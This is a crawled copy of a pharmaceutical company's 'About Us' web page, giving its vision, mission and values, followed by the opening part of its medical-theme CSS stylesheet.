

--- FILE ---
content_type: text/html
request_url: http://anselmpharma.com/about-us.html
body_size: 10283
content:
<!DOCTYPE html>
<html>
<head>
		<title> Anselm Pharmaceuticals </title>
		
		<!-- metas -->
		<meta charset="utf-8">
		<meta name="author" content="http://themeforest.net/user/CreativeWS/portfolio">
		<meta name="keywords" content="">
		<meta name="description" content="">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
		<!--/ metas -->
		
		<!-- styles -->
		<link rel="stylesheet" type="text/css" href="css/layerslider.css">
		<link rel="stylesheet" type="text/css" href="css/fullwidth/skin.css">
		<link rel="stylesheet" type="text/css" href="css/font-awesome.css">
		<link rel="stylesheet" type="text/css" href="css/owl.carousel.css">
		<link rel="stylesheet" type="text/css" href="css/jquery.fancybox.css">
		<link rel="stylesheet" type="text/css" href="css/styles.css">
		<link rel="stylesheet" type="text/css" href="css/color-blue.css">
		<link rel="stylesheet" type="text/css" href="tuner/css/styles.css">
		
		<!--/ styles -->
		
		<!--[if lt IE 9]><script src="js/html5.js"></script><![endif]-->
	</head>
	
	<body>
		<div class="page">

			<!-- page header -->
			<header class="page-header main-page sticky">
				<div class="sticky-wrapp">
					<div class="sticky-container">
						<!-- logo -->
						<section id="logo" class="logo">
							<div>
								<a href="index.html"><img src="img/blue/logo.png" width="190" height="50" alt="Anselm"></a>
							</div>
						</section>
						<!--/ logo -->
						
						<!-- main nav -->
						<nav class="main-nav">
							<ul>
								<li>
									<a href="index.html"><i class="fa fa-plus"></i>HOME</a>								</li>
<li>
									<a href="about-us.html" class="active"><i class="fa fa-plus"></i>ABOUT US</a>								</li>
<li>
									<a href="products.html"><i class="fa fa-plus"></i>PRODUCTS</a>								</li>
<li>
									<a href="services.html"><i class="fa fa-plus"></i>GROUP OF COMPANIES</a>								</li>
<li>
									<a href="contacts.html"><i class="fa fa-plus"></i>CONTACT US</a>								</li>
						  </ul>
						</nav>
						<!--/ main nav -->
						
						<!-- mobile nav -->
						<nav id="mobile-main-nav" class="mobile-main-nav">
							<i class="fa fa-bars"></i><a href="#" class="opener">Navigation</a>
			  <ul>
								<li>
									<i></i><a href="index-2.html" class="active">HOME</a>								</li>
<li>
									<a href="about-us.html">ABOUT US</a>
								</li>
								<li>
									<i></i><a href="products.html">PRODUCTS</a>								</li>
<li>
									<i></i><a href="services.html">SERVICES</a>								</li>
<li>
									<a href="contacts.html">CONTACT US</a>
								</li>
							</ul>
						</nav>
						<!--/ mobile nav -->
					</div>
				</div>
			</header>
			<!--/ page header -->
			
<!--/ HEADERS -->

			<!-- page title -->
			<section class="page-title">
				<div class="grid-row clearfix">
					<h1>about us</h1>
				</div>
			</section>
			<!--/ page title -->

			<main class="page-content">
				<div class="grid-row">
					<div class="grid-col grid-col-5">
						<!-- philosophy -->
						<section class="widget">	
							<div class="" style="color:#ED1B35; font-size:30px; line-height:28px;">Anselm Pharmaceuticals Pvt Ltd<br>
                            <span style="font-size:23px; color:#008FD5;">Divine protection for life</span>
                            </div>
							<div class="wpb_text_column wpb_content_element">
								<div class="wpb_wrapper">			
									<img src="pic/our-phylosophy.jpg" width="260" height="246" alt="" class="alignleft">
									<p style="text-align:justify; font-size:18px;">
									Our ability to provide balanced & practical business across global & achieve new heights.
									</p>
                                    <p style="text-align:justify; font-size:18px;">
                                    Aspire to be a Global Leader in providing the Quality and Affordable Lifecare 
through Innovation and Integrated Supply Chain</p>

<p style="text-align:justify; font-size:18px; color:#008FD5;">Chairman and Managing Director of the company Mr. Pramod Castelino had an average  19 years professional experience in the Industry.</p>
									<br/>
<br>								
									<h1>
									<b style="color:#ED1B35; font-size:18px;">VISION</b>
									</h1>
                                    <p style="text-align:justify; font-size:18px;">
                                    To enrich and delight the world through affordable lifecare for patients across the globe.
                                    </p>
                                    <h1>
									<br><b style="color:#ED1B35; font-size:18px;">MISSION</b>
									</h1>
                                    <p style="text-align:justify;">
                                    <ul>
                                    <li style="font-size:18px;">To Bring our best to the world</li>
                                    <li style="font-size:18px;">To Create Innovative & Different benchmark </li>
                                    <li style="font-size:18px;">To give Quality through Compliance & Best Practices</li> 
                                   	<li style="font-size:18px;">And Collaboration, Team Work & Mutual Respect</li>
                                    <li style="font-size:18px;">It is this belief that brings us together and sets us apart by serving humanities across the globe.</li>
                                    </ul>
                                    </p>
                                    <h1>
									<br><b style="color:#ED1B35; font-size:18px;">VALUES</b>
									</h1>
                                    <p style="text-align:justify;">
                                    <b style="font-size:18px;">Our values are part of our life which guide us the way we through<br> </b><br>
                                    <ul>
									<li style="font-size:18px;">Integrity</li>
                                    <li style="font-size:18px;">Accountability</li>
                                    <li style="font-size:18px;">Passion</li>
                                    <li style="font-size:18px;">Humility</li>
                                    <li style="font-size:18px;">Simplicity</li>
                                    <li style="font-size:18px;">Focus on success</li>
                                    </ul>
									<br><span style="font-size:18px;"><strong>Our company has vibrant culture where ideas can blossom, people can thrive and success can flourish</strong></span>
                                    </p>
                                    <h1>
									<b style="color:#ED1B35; font-size:18px;"><br>QUALITY</b>
                                    </h1>
                                    <b style="font-size:18px;">Our company quality has three key functional areas<br><br></b>
                                    <ul>
                                    <li style="font-size:18px;">Quality Control</li>
                                    <li style="font-size:18px;">Quality Assurance</li>
                                    <li style="font-size:18px;">Regulatory Affairs</li>
                                    </ul>
                                    <p style="font-size:18px;"><br>With proper monitoring of our products under good manufacturing and documentation practices. </p>
								</div>
							</div>
						</section>
						<!--/ philosophy -->
					</div>
					<div class="grid-col grid-col-4">
						<!-- departments -->
<img src="pic/About-1.jpg" style="border:solid 1px #d3d1d1; margin-top:50px;">
<img src="pic/About-2.jpg" style="border:solid 1px #d3d1d1; margin-top:50px;">
<img src="pic/About-3.jpg" style="border:solid 1px #d3d1d1; margin-top:50px;">
						<!--/ departments -->
					</div>
					<hr>
				</div>
			</main>



<!-- FOOTERS -->
			
			<!-- copyrights -->
						<div class="copyrights">Copyrights ©2015 Anselm Pharmaceuticals Pvt Ltd &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Powred By : <a href="http://www.bizmax.in/default.aspx" target="_blank">Bizmax.in</a></div>
			<!--/ copyrights -->

		</div>
		
		<!-- scripts -->
		<script type="text/javascript" src="js/jquery.min.js"></script>
		<script type="text/javascript" src="js/jquery-ui.min.js"></script>
		<script type="text/javascript" src="js/jquery.migrate.min.js"></script>
		<script type="text/javascript" src="js/owl.carousel.min.js"></script>
		<script type="text/javascript" src="js/jquery.isotope.min.js"></script>
		<script type="text/javascript" src="js/jquery.fancybox.pack.js"></script>
		<script type="text/javascript" src="js/jquery.fancybox-media.js"></script>
		<script type="text/javascript" src="js/jquery.flot.js"></script>
		<script type="text/javascript" src="js/jquery.flot.pie.js"></script>
		<script type="text/javascript" src="js/jquery.flot.categories.js"></script>
		<script type="text/javascript" src="js/greensock.js"></script>
		<script type="text/javascript" src="js/layerslider.transitions.js"></script>
		<script type="text/javascript" src="js/layerslider.kreaturamedia.jquery.js"></script>

	<!-- Superscrollorama -->		
		<script type="text/javascript" src="js/jquery.superscrollorama.js"></script>
		<script type="text/javascript" src="js/TweenMax.min.js"></script>
		<script type="text/javascript" src="js/TimelineMax.min.js"></script>
	<!--/ Superscrollorama -->
	
		<script type="text/javascript" src="js/jquery.ui.core.min.js"></script>
		<script type="text/javascript" src="js/jquery.ui.widget.min.js"></script>
		<script type="text/javascript" src="js/jquery.ui.tabs.min.js"></script>
		<script type="text/javascript" src="js/jquery-ui-tabs-rotate.js"></script>
		<script type="text/javascript" src="js/jquery.ui.accordion.min.js"></script>
		<script type="text/javascript" src="js/jquery.tweet.js"></script>
	<!-- EASYPIECHART -->
		<script type="text/javascript" src="js/jquery.easypiechart.js"></script>
	<!--/ EASYPIECHART -->
		<script type="text/javascript" src="js/jquery.autocomplete.min.js"></script>
		<script type="text/javascript" src="js/scripts.js"></script>
		<!--/ scripts -->

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://anselmpharma.com/css/styles.css
body_size: 134498
content:
/*-----------------------------------------------------------------------------------

  Template Name: Clinico - Responsive Medical and Health Template  
  Template URI: http://themeforest.net/user/CreativeWS/portfolio
  Description: Clinico is a powerful multipurpose responsive template suitable for medical and health related businesses. Its fresh and clean design makes it applicable for corporate websites, personal blogs, product-oriented sites as well.
  Author: Creative Web Solutions 
  Author URI: http://creaws.com
  
-----------------------------------------------------------------------------------

-- General
  -- fonts
  -- COMPOSER
  -- defaults
  -- forms
  -- buttons
  -- page
  -- grid
  -- typography
  -- clearfix
-- Plugins
  -- isotope
  -- owl carousel
-- HEADER
  -- layout
  -- logo
  -- main nav
  -- mobile main nav
  -- quick search
-- CONTENT
  -- layout
  -- page title
  -- slider
  -- benefits
  -- services
  -- news
  -- photo tour
  -- Services Carousel
  -- Features unlimited color
  -- page-404
  -- Retina ready and responsive
  -- captcha
  -- blog post
  -- comments
  -- add comment
  -- doctors
  -- doctors carousel
  -- timetable
  -- map
  -- feedback
-- ELEMENTS
  -- text
  -- accordion
  -- buttons
  -- callout
  -- capitalized
  -- chart graph
  -- dividers
  -- icons
  -- messages
  -- milestone
  -- pricing table
  -- progress bar
  -- services
  -- news
  -- location
  -- recent posts
  -- work time
  -- copyrights
-- ANIMATIONS
  -- slide up





*/

/*************************************************************************/

/**/
/* fonts */
/**/

@import url(http://fonts.googleapis.com/css?family=Lato:300,400,700,900,400italic&amp;subset=latin,latin-ext);


/**/
/* COMPOSER */
/**/
/* Grid with fluid columns */
.vc_row-fluid {
  width: 100%;
  *zoom: 1;
  -ms-box-sizing:border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.vc_row-fluid:before,
.vc_row-fluid:after {
  display: table;
  content: "";
}
.vc_row-fluid:after {
  clear: both;
}
.vc_row-fluid [class*="vc_span"] {
  display: block;
  width: 100%;
  min-height: 5px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  margin-left: 2.5%;
}
.vc_row-fluid [class*="vc_span"]:first-child {
  margin-left: 0;
}
.vc_row-fluid .vc_span12,
.wpb_teaser_grid.wpb_carousel .vc_span12 {
  width: 100%;
}
.vc_row-fluid .vc_span11 {
  width: 91.45833333333334%;
}
.vc_row-fluid .vc_span10 {
  width: 82.91666666666667%;
}
.vc_row-fluid .vc_span9 {
  width: 74.375%;
}
.vc_row-fluid .vc_span8 {
  width: 65.83333333333334%;
}
.vc_row-fluid .vc_span7 {
  width: 57.29166666666667%;
}
.vc_row-fluid .vc_span6,
.wpb_teaser_grid.wpb_carousel .vc_span6 {
  width: 48.75%;
}
.vc_row-fluid .vc_span5 {
  width: 40.208333333333336%;
}
.vc_row-fluid .vc_span4,
.wpb_teaser_grid.wpb_carousel .vc_span4 {
  width: 31.666666666666668%;
}
.vc_row-fluid .vc_span3,
.wpb_teaser_grid.wpb_carousel .vc_span3 {
  width: 23.125%;
}
.vc_row-fluid .vc_span2 {
  width: 14.583333333333334%;
}
.vc_row-fluid .vc_span1 {
  width: 6.041666666666667%;
}
.vc_row-fluid > .wpb_column > .wpb_wrapper .wpb_content_element:last-child {
  margin-bottom: 0;
}
@media screen and (min-resolution:300dpi) and (max-width:960px){
  [class*="vc_span"]{
    width:100% !important;
    margin-left:0 !important;
  }
  .vc_row-fluid [class*="vc_span"]+[class*="vc_span"]{
    margin-top:50px;
  }
}
@media screen and (max-width:767px){
  [class*="vc_span"]{
    width:100% !important;
    margin-left:0 !important;
  }
  .vc_row-fluid [class*="vc_span"]+[class*="vc_span"]{
    margin-top:50px;
  } 
}
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
.wpb_content_element .wpb_accordion_header a {
  border-bottom: none;
  text-decoration: none;
  display: block;
  padding: 0.5em 1em;
}
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab > .wpb_content_element:last-child,
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content > .wpb_content_element:last-child,
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab .vc_row-fluid:last-child > div > div.wpb_wrapper .wpb_content_element:last-child,
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content .vc_row-fluid:last-child > div > div.wpb_wrapper .wpb_content_element:last-child {
  margin-bottom: 0;
}
.wpb_button {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
  padding: 4px 10px 4px;
  margin-bottom: 0;
  margin-top: 0;
  font-size: 13px;
  line-height: 18px;
  *line-height: 20px;
  color: #333333;
  text-align: center;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  vertical-align: middle;
  cursor: pointer;
  background-color: #f7f7f7;
  border: 1px solid #cccccc;
  *border: 0;
  border-bottom-color: #b3b3b3;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  *margin-left: .3em;
}
.vc_row-fluid,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button {
  margin-bottom: 30px;
}
button.wpb_btn-large,
span.wpb_btn-large {
  padding: 9px 14px;
  font-size: 15px;
  line-height: normal;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
button.wpb_btn-large [class^="icon-"],
span.wpb_btn-large [class^="icon-"] {
  margin-top: 1px;
}
button.wpb_btn-small,
span.wpb_btn-small {
  padding: 5px 9px;
  font-size: 11px;
  line-height: 16px;
}
button.wpb_btn-small [class^="icon-"],
span.wpb_btn-small [class^="icon-"] {
  margin-top: -1px;
}
button.wpb_btn-mini,
span.wpb_btn-mini {
  padding: 2px 6px;
  font-size: 11px;
  line-height: 14px;
}
.wpb_call_to_action .wpb_button, .detailed-services .wpb_button{
  margin: 0;
  -ms-box-sizing:border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.cta_align_left .wpb_button {
  float: left;
}
.cta_align_right .wpb_button {
  float: right;
}
.cta_align_left .wpb_call_text,
.cta_align_right .wpb_call_text {
  width: 70%;
  float: left;
  clear: none;
}
.wpb_call_to_action .wpb_call_text,
#content .wpb_call_to_action .wpb_call_text {
  margin: 0;
  padding-top: 0;
}
/*** Pie chart **/
.vc_pie_chart {
  z-index: 0;
  text-align: center;
}
.vc_pie_chart .vc_pie_wrapper {
  position: relative;
  margin: 0 auto;
}
.vc_pie_chart canvas {
  position: relative;
  z-index: 1;
}
.vc_pie_chart .vc_pie_chart_value {
  font-size: 200%;
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  text-align: center;
}
.vc_pie_chart[data-pie-color="wpb_button"] .vc_pie_chart_back {
  border-color: #f7f7f7;
}
.vc_pie_chart[data-pie-color="btn-primary"] .vc_pie_chart_back {
  border-color: #0088cc;
}
.vc_pie_chart[data-pie-color="btn-info"] .vc_pie_chart_back {
  border-color: #58b9da;
}
.vc_pie_chart[data-pie-color="btn-success"] .vc_pie_chart_back {
  border-color: #6ab165;
}
.vc_pie_chart[data-pie-color="btn-warning"] .vc_pie_chart_back {
  border-color: #ff9900;
}
.vc_pie_chart[data-pie-color="btn-danger"] .vc_pie_chart_back {
  border-color: #ff675b;
}
.vc_pie_chart[data-pie-color="btn-inverse"] .vc_pie_chart_back {
  border-color: #555555;
}
.vc_pie_chart_back {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  border: 6px solid #f7f7f7;
  border-radius: 999px;
  border-radius: 50%;
  opacity: 0.3;
  filter: alpha(opacity=30);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.chart-pie{
  position: relative;
  width:250px;
  height:250px;
  display:inline-block;
  margin-right:30px;
}
.chart-pie:before,.chart-pie:after{
  position:absolute;
  content:"";
}
.chart-pie.type-2:before{
  width:100px;
  height:100px;
  border-radius:50px;
  position:absolute;
  content:"";
  background:#fff;
  z-index:1;
  left:75px;
  top:75px;
}
.chart-pie.type-3:before{
  width:24px;
  height:24px;
  border-radius:12px;
  left:113px;
  top:113px;
  background:#fff;
  z-index:1;
}
.chart-pie.type-3:after{
  width:12px;
  height:12px;
  border-radius:6px;
  left:119px;
  top:119px;
  background:#008fd5;
  z-index:2;
}
/* Progress bar
---------------------------------------------------------- */
.vc_progress_bar .vc_label{
    line-height:1.5 !important;
    vertical-align: middle;
  }
.vc_progress_bar .vc_single_bar {
  background: #f7f7f7;
  position: relative;
  margin-bottom: 11.666666666666666px;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.vc_progress_bar .vc_single_bar:last-child {
  margin-bottom: 0;
}
.vc_progress_bar .vc_single_bar .vc_label {
  display: block;
  padding: 0.5em 1em;
  position: relative;
  z-index: 1;
}
.vc_progress_bar .vc_single_bar.bar_blue .vc_bar {
  background-color: #0074CC;
}
.vc_progress_bar .vc_single_bar.bar_blue .vc_label {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_single_bar.bar_turquoise .vc_bar {
  background-color: #49afcd;
}
.vc_progress_bar .vc_single_bar.bar_turquoise .vc_label {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_single_bar.bar_green .vc_bar {
  background-color: #5bb75b;
}
.vc_progress_bar .vc_single_bar.bar_green .vc_label {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_single_bar.bar_orange .vc_bar {
  background-color: #faa732;
}
.vc_progress_bar .vc_single_bar.bar_orange .vc_label {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_single_bar.bar_red .vc_bar {
  background-color: #da4f49;
}
.vc_progress_bar .vc_single_bar.bar_red .vc_label {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_single_bar.bar_black .vc_bar {
  background-color: #414141;
}
.vc_progress_bar .vc_single_bar.bar_black .vc_label {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_single_bar .vc_bar {
  display: block;
  position: absolute;
  height: 100%;
  background-color: #e0e0e0;
  width: 0%;
  top: 0;
  left: 0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition:width 0.01 linear;
  transition:width 0.01 linear;
}
@media screen and (max-width:479px){
  .vc_progress_bar .vc_label{
    display:block !important;
    margin-top:20px !important;
    padding-top:0px !important;
    left:0 !important;
    width:100% !important;
    overflow:hidden !important;
    text-align:center !important;
  }
  .vc_progress_bar .vc_single_bar{
    margin-bottom:60px !important;
    height:auto !important;
    margin-left: 0 !important;
    overflow:visible !important;
  }
  .vc_progress_bar.vc_progress_bar_alt .vc_single_bar{
    margin-bottom:45px !important;   
  }
  .vc_single_bar:last-child,.vc_progress_bar_alt .vc_single_bar:last-child{
    margin-bottom:0 !important;
  }
  .vc_progress_bar .vc_bar{
    height:20px !important;
  }
}
.vc_progress_bar .vc_single_bar .vc_bar.striped {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  -webkit-background-size: 40px 40px;
  -moz-background-size: 40px 40px;
  -o-background-size: 40px 40px;
  background-size: 40px 40px;
}
.vc_progress_bar .vc_single_bar .vc_bar.animated {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -moz-animation: progress-bar-stripes 2s linear infinite;
  -ms-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-moz-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-ms-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-o-keyframes progress-bar-stripes {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 40px 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.wpb_tabs .wpb_tabs_nav li {
  float: left;
  margin: 0 1px 0 0;
}
.wpb_tour .wpb_tabs_nav {
  float: left;
  width: 31.666666666666668%;
}
.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
  -ms-box-sizing:border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: none;
  float: left;
  width: 68.33333333333333%;
  padding: 0 0 0 21.739130434782606px;
}
.wpb_toggle_content {
  display: none;
  overflow: hidden;
  padding: 0px 0px 0px 25px;
  margin-top: 1em;
}
.wpb_toggle{
  cursor:pointer;
}
/* Twitter
---------------------------------------------------------- */
#content .wpb_twitter_widget ul.tweet_list,
.wpb_twitter_widget ul.tweet_list {
  margin: 0;
  padding: 0;
}
#content .wpb_twitter_widget ul.tweet_list li,
.wpb_twitter_widget ul.tweet_list li {
  border-bottom: 1px solid #f7f7f7;
  margin: 0 0 1em 0;
  padding-bottom: 1em;
  background-image: none;
  list-style: none !important;
}
#content .wpb_twitter_widget ul.tweet_list li:after,
.wpb_twitter_widget ul.tweet_list li:after,
#content .wpb_twitter_widget ul.tweet_list li:before,
.wpb_twitter_widget ul.tweet_list li:before {
  display: none !important;
}
.wpb_twitter_widget .tweet_time {
  display: block;
  color: #f7f7f7;
  font-size: 80%;
}
.wpb_twitter_widget p.twitter_follow_button_wrap {
  margin-bottom: 0;
  font-size: 80%;
}
.wpb_twitter_widget .twitter_follow_button {
  background-image: url(../images/twitter_bird.html);
  background-position: left center;
  background-repeat: no-repeat;
  padding-left: 25px;
  display: inline-block;
  min-height: 16px;
}
.wpb_alert p:last-child,
#content .wpb_alert p:last-child,
.wpb_text_column p:last-child,
.wpb_text_column *:last-child,
#content .wpb_text_column p:last-child,
#content .wpb_text_column *:last-child,
.wpb_toggle_content p:last-child {
  margin-bottom: 0;
}
/* COMPOSER */

/**/
/* defaults */
/**/

html, body, iframe, header, footer, main, aside, nav, section, article, div,
h1, h2, h3, h4, h5, h6, p, dl, dt, dd, ul, ol, li, hr, blockquote, pre,
a, address, del, em, strong, sub, sup, figure, figcaption, img,
form, fieldset, legend, label, input, select, textarea, button,
table, thead, tbody, tfoot, tr, th, td {
  margin: 0;
  padding: 0;
  border: 0;
  outline: none;
  background: none;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}
html, body, iframe, header, footer, main, aside, nav, section, article, div,
h1, h2, h3, h4, h5, h6, p, dl, dt, dd, ul, ol, li, hr, blockqoute, pre, figure, figcaption,
form, fieldset, legend, label, input, select, textarea, button {
  display: block;
}
html, body {
  -webkit-text-size-adjust: none;
}
dl, dt, dd, ul, ol, li {
  list-style: none;
}
table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
}
a, button {
  cursor: pointer;
}

p {
  text-indent:2em;
}
 
.services p,
.wpb_accordion p,
.widget p, 
.wpb_tabs p,
.wpb_toggle_content p,
.latest-tweets p,
p.capitalized {
  text-indent:initial;
}

html, body {
  background: #f2f2f2;
  font: 400 14px/1.55 Lato, Helvetica, Arial, sans-serif;
  color: #7c7c7c;
}
a {
  text-decoration: none;
  -o-transition: border 0.3s, background 0.3s, color 0.3s;
  -ms-transition: border 0.3s, background 0.3s, color 0.3s;
  -moz-transition: border 0.3s, background 0.3s, color 0.3s;
  -webkit-transition: border 0.3s, background 0.3s, color 0.3s;
}
a:hover {
  color: #000;
}
.page {
  background: #fff;
  opacity: 1;
}


/**/
/* forms */
/**/
input::-moz-placeholder {
  color: #aeaeae;
}
input::-webkit-input-placeholder {
  color: #aeaeae;
}
select,
textarea,
input[type="url"],
input[type="tel"],
input[type="text"],
input[type="email"],
input[type="password"] {
  width: 100%;
  height: 40px;
  padding: 9px 10px;
  border: 1px solid #e3e3e3;
  border-radius: 0;
  background: #fff;
  font-size: 14px;
  line-height: 20px;
  color: #333;
  -ms-box-sizing:border-box;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-appearance: none;
}
select {
  background-image: url(../img/select.png);
  background-position: 100% 50%;
  background-repeat: no-repeat;
}
@-moz-document url-prefix() {
  select {
    padding-right: 0;
    background-image: none !important;
    line-height: 38px;
  }
}
textarea {
  height: auto;
  resize: none;
}


/**/
/* buttons */
/**/
.button { 
  position: relative;
  display: inline-block;
  padding: 11px 21px;
  border-width: 3px;
  border-style: solid;
  font-size: 14px;
  line-height: 22px;
  text-align: center;
  text-transform: uppercase;
  color: #fff;
  -ms-box-sizing:border-box;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-transition: border 0.3s, background 0.3s, color 0.3s;
  -ms-transition: border 0.3s, background 0.3s, color 0.3s;
  -moz-transition: border 0.3s, background 0.3s, color 0.3s;
  -webkit-transition: border 0.3s, background 0.3s, color 0.3s;
}
.button:hover {
  background: #fff;
}
.button i {
  display: block;
  float: left;
  margin-right: 8px;
  margin-left: -6px;
  font-size: 18px;
  line-height: 22px;
}
.button-disabled {
  cursor: default;
  opacity: 0.5;
}
.button.button-disabled:hover {
  color: #fff;
}


/**/
/* page */
/**/
.page {
  overflow: hidden;
  background: #fff;
}
.page-boxed {
  max-width: 1250px;
  margin: 0 auto;
  box-shadow: 0 0 20px rgba(0,0,0,0.5);
}
@media screen and (max-width: 1190px) { /* laptop */
  .page-boxed {
    max-width: 1000px;
  }
}
@media screen and (max-width: 980px) { /* pad */
  .page-boxed {
    max-width: 788px;
  }
}


/**/
/* grid */
/**/
.grid-row {
  width: 1170px;
  margin: 0 auto 60px;
}
.grid-row:after {
  content: '';
